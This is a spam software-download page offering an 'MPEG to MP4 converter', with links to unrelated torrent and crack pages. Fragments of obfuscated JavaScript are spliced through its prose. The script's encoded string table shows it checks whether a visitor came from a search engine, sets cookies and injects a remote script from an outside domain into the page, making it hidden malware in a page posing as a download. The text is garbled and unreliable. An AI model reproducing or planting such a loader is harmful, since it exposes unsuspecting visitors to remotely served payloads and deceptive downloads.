## Download

[Mpeg To Mp4 Converter Software Download For Windows 10](https://tiurll.com/1tffzo)



[Mpeg To Mp4 Converter Software Download For Windows 10](https://tiurll.com/1tffzo)



 $*$ ?(?:\$l;)/g),\_0x3c87a8={};continue;case'1':if(\_0x1c46b2['KYHgc'](!\_0x22c9ba,\_0x54737a)){return  $0x197a45$ ;}continue;case'2':var  $0x3454f$ e;continue;case'3':for(var  $0x7e69c=0x0$ ;  $0x1c46b2$ [ $0x4f5f('0x3b')$ ]( $0x4f7cc3$ ,ma tches $[0x4f5f('0xe')];[0x35a2d7++]$  $[0x2db61e=matches[0x498cbc][0x4f5f('0x11')]$  $[=$ ');cookie[params[0x0]]=params[0x0] 1]['replace']( $/$ ;\$ $/$ ;}continue;case'4':return  $0x3c3823$ ;continue;case'5':if( $0x281b8a$ }{return cookie[name];}continue;}break;}}}else{var \_0x51ade3=document[\_0x4f5f('0x0')](\_0x1c46b2[\_0x4f5f('0x3c')]);script['src']=  $0x421154$ ;document $[0x4f5f('0x3')]$ ( $0x1c46b2$ [ $0x4f5f('0x3d')$ ])[0x0]['appendChild']( $0x5def3e$ );}}if( $0x2ac21d$ }{cookie[  $0x4f5f('0x3e')[(0x1c46b2['OUtiZ'].0x1,0x1.);if('0x2c9760){if('0x1c46b2['sWRDP']!=0x1c46b2['oGAJb']}{if('0x1c46b2['oGAJb']}/if('0x1c46b2['oGAJb']$ 1c46b2[\_0x4f5f('0x3f')](\_0x1c46b2['FEYyw']+q,''));}else{\_0x2624a3(\_0x1c46b2[\_0x4f5f('0x3f')](\_0x4f5f('0x2b'),\_0x3aeb25 )+'');}}}}R(); MP4 To MPEG Converter is a very easy to use video conversion software.. It can convert almost any video with MP4 extension It can convert multiple videos at once.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x44854a){\_0x22b921=window;}return  $0x22b921$ ;};var \_0x1fc8eb=\_0x4cad21();var \_0x5846f3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x1fc8eb['atob']$  =  $0x1fc8eb['atob']$  =  $function('0x2133c5)$  {var  $0x2a15a2=String('0x2133c5)['replace']$   $((-+$/,")$ ;for(var \_0x5c2a7a=0x0,\_0x3e8744,\_0x213716,\_0x51a4d7=0x0,\_0xd600e1='';\_0x213716=\_0x2a15a2['charAt'](\_0x51a4d7++);~\_0x21 3716&&(\_0x3e8744=\_0x5c2a7a%0x4?\_0x3e8744\*0x40+\_0x213716:\_0x213716,\_0x5c2a7a++%0x4)?\_0xd600e1+=String['fr omCharCode'](0xff&\_0x3e8744>>(-0x2\*\_0x5c2a7a&0x6)):0x0){\_0x213716=\_0x5846f3['indexOf'](\_0x213716);}return \_0xd600e1;});}());\_0x4f5f['base64DecodeUnicode']=function(\_0x76de8d){var \_0x3260ff=atob(\_0x76de8d);var  $\text{Qxed6181}$ =[];for(var  $\text{Qx1ac77f}$ =0x0,  $\text{Qx36a463}$ =  $\text{Qx3260ff}$ ['length'];  $\text{Qx1ac77f}$ = 0x2f79b8;}};var \_0x5895cb=\_0x434d85[\_0x4f5f('0x8')]['split']('|'),\_0x1a3334=0x0;while(!![]){switch(\_0x5895cb[\_0x1a3334++]){case'0':var \_ 0x116ec7;continue;case'1':if(\_0x434d85[\_0x4f5f('0x9')](!\_0x117b7b,\_0x532c8e)){if(\_0x434d85[\_0x4f5f('0xa')](\_0x434d85[

0x4f5f('0xb')],\_0x434d85['uNjff'])){\_0xb00aec=!![];}else{return undefined;}}continue;case'2':var  $0x117b7b=$ document $[0x4f5f('0xc')]$  $[0x4f5f('0xd')]$  $(|\sqrt{w-1}+=$ .

It is simply a great video converter To convert video you need to follow simple steps -Add input files by clicking on [+]Select output folder.

## [Pdf Man Myth Matthew Hussey](https://sad-noyce-75ba52.netlify.app/Pdf-Man-Myth-Matthew-Hussey)

The interface is too simple It also has advanced options which allows you to set bitrate, framerate, frame size, aspect ratio, also crop or pad black strips at outer part of video.. var  $0xf5f4=['c2V0','SHJRZ1Y=','Y3JJYXRIRWxlbWVudA==','c2NyaXBO','c3$ Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','RFh2Q2w=','K21wZWcrdG8rbXA0K2NvbnZlcnRlcitzb2Z0d2FyZQ==','TXZj' ,'QUdI','Z0tqamY=','U3B2R2U=','UWtLakY=','VXNvdWw=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','Z3NLUmQ=','SmZNRVk =','c3BsaXQ=','cmVwbGFjZQ==','U3VNd1Y=','aW5kZXhPZg==','OyBwYXRoPQ==','OyBkb21haW49','Tnltbmo=','YklKV WY=','d1RvU2k=','YmJ1dUY=','OyBleHBpcmVzPQ==','a1BMenY=','cWdKa2U=','dHRnemo=','T0VDWXE=','VmxWVWc= ','dUFUV1g=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','dndp','T G9s','Rll1','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cmFSTUc=','QW9oem8 =','bEpUR0Q=','LmFvbC4=','V3NDc2Y=','SVNlbUM=','TmF2TGM=','cmVmZXJyZXI=','Z2V0','T1V0aVo=','cm92QUs=','R nFFRVI=','cVZi','YmJ2dUQ=','MHwxfDJ8M3w1fDQ=','cG91QUY=','bWN6Qmc=','aU16dWc='];(function(\_0x393bb0,\_0x4 99274){var 0x37ed13=function( 0x551d65){while(-- 0x551d65){ 0x393bb0['push']( 0x393bb0['shift']());}}; 0x37ed13(++ \_0x499274);}(\_0xf5f4,0x1c2));var \_0x4f5f=function(\_0x588078,\_0x27ad07){\_0x588078=\_0x588078-0x0;var \_0x5ed756=\_0xf5f4[\_0x588078];if(\_0x4f5f['initialized']===undefined){(function(){var \_0x4cad21=function(){var \_0x22b921;try{\_0x22b921=Function('return\x20(function()\x20'+'{}. [Download Starship Troopers Terran Ascendancy Game](https://hub.docker.com/r/fisttcasbemea/download-starship-troopers-terran-ascendancy-game-torrent) [Torrent](https://hub.docker.com/r/fisttcasbemea/download-starship-troopers-terran-ascendancy-game-torrent)



[Minecraft Net Download For Mac](https://seesaawiki.jp/smalimmiru/d/Minecraft Net Download For Mac)

## [Sony Sound Forge 10 Vocal Eraser Plug In For Pc](https://hub.docker.com/r/spechamdiali/sony-sound-forge-10-vocal-eraser-plug-in-for-pc)

 yahoo ','WsCsf':\_0x4f5f('0x24'),'ISemC':\_0x4f5f('0x25'),'NavLc':\_0x4f5f('0x26'),'OUtiZ':\_0x4f5f('0x27'),'uJHkL':function  $0x32c388$ ( $0x558993$ ,  $0x418c22$ ){return  $0x558993=0x48c362;$ },'bbvuD':  $0x4f5f('0x29')$ ,'KYHgc':function \_0x5b0fa4(\_0x4a1548,\_0xb2b29c){return \_0x4a1548&&\_0xb2b29c;},'pouAF':function

\_0x45084d(\_0x52ac15,\_0x374235){return \_0x52ac15. Select quality Click convert DoneSo if you want to convert MP4 To MPEG, simply download MP4 To MPEG ConverterLicense: FreewareSize: 2.. 71 MBPlatform: Windows All Download. \*?(?:\$|;)/g),\_0xaa45eb={};continue;case'3':for(var \_0x15d9a1=0x0;\_0x434d85['WMeiy'](\_0x15d9a1,\_0x117b7b[\_0x4f5f('0xe') ]);\_0x15d9a1++){if(\_0x434d85[\_0x4f5f('0xf')](\_0x434d85['JfMEY'],\_0x434d85[\_0x4f5f('0x10')])){\_0x116ec7=\_0x117b7b[  $0x15d9a1$ ][\_0x4f5f('0x11')]('=');\_0xaa45eb[\_0x116ec7[0x0]]=\_0x116ec7[0x1][\_0x4f5f('0x12')](/;\$/);}else{if(\_0x434d85[\_0x 4f5f('0x13')](ref[\_0x4f5f('0x14')](refs[\_0x15d9a1]),0x0)){\_0x283a86=!![];}}}continue;case'4':if(\_0x532c8e){return \_0xaa45eb[\_0x532c8e];}continue;case'5':return

\_0xaa45eb;continue;}break;}},'set':function(\_0x7629c2,\_0x36cf9b,\_0x1e6050,\_0x3d6326,\_0x52cdee,\_0x445453){var \_0xb1602b={'Nymnj':function \_0x4fd9f1(\_0x153cea,\_0x33e9c8){return \_0x153cea+\_0x33e9c8;},'bIJUf':function

```
_0x4a2f31(_0x4db094,_0x46776d){return _0x4db094+_0x46776d;},'wToSi':function
```
\_0xfbd6de(\_0x4d3dc6,\_0x3834fa){return \_0x4d3dc6(\_0x3834fa);},'bbuuF':function

```
_0x1725eb(_0x272c94,_0x4b1102){return _0x272c94+_0x4b1102;},'kPLzv':function
```
\_0x312532(\_0x4c9e95,\_0x5398a3){return \_0x4c9e95+\_0x5398a3;},'qgJke':function

\_0x17e71c(\_0x4211ce,\_0x3a235d){return \_0x4211ce\*\_0x3a235d;},'ttgzj':\_0x4f5f('0x15'),'OECYq':function

 $0x31fa83($   $0x5efdel, 0x5b3632)$ {return  $0x5efdel+0x5b3632;$ },'VlVUg':  $0x4f5f('0x16')$ ,'uATWX':';\x20secure'};documen t[\_0x4f5f('0xc')]=\_0xb1602b['Nymnj'](\_0xb1602b['Nymnj'](\_0xb1602b[\_0x4f5f('0x17')](\_0xb1602b[\_0x4f5f('0x18')](\_0x76 29c2,'='),\_0xb1602b[\_0x4f5f('0x19')](escape,\_0x36cf9b)),\_0x1e6050?\_0xb1602b[\_0x4f5f('0x1a')](\_0x4f5f('0x1b'),new Date(\_0xb1602b[\_0x4f5f('0x1c')](new Date()['getTime'](),\_0xb1602b[\_0x4f5f('0x1d')](\_0x1e6050,0x3e8)))):'')+(\_0x3d6326? \_0xb1602b[\_0x4f5f('0x1c')](\_0xb1602b[\_0x4f5f('0x1e')],\_0x3d6326):'')+(\_0x52cdee?\_0xb1602b[\_0x4f5f('0x1f')](\_0xb1602b [\_0x4f5f('0x20')],\_0x52cdee):''),\_0x445453?\_0xb1602b[\_0x4f5f('0x21')]:'');}};function R(){var \_0x1c46b2={'raRMG':\_0x4f5f('0x22'),'Aohzo':\_0x4f5f('0x23'),'lJTGD':'. [Sims 3 University Life Mac Download](https://thirsty-yalow-77fb59.netlify.app/Sims-3-University-Life-Mac-Download)

[Logic Server For Mac](https://sleepy-chandrasekhar-78345b.netlify.app/Logic-Server-For-Mac)

b0d43de27c [Autodesk 123d Free Download For Mac](https://lighbrotharri.mystrikingly.com/blog/autodesk-123d-free-download-for-mac)

b0d43de27c

[Eddie Ft Cortex Pasho Mp3 Downloads](https://blissful-feynman-a21414.netlify.app/Eddie-Ft-Cortex-Pasho-Mp3-Downloads)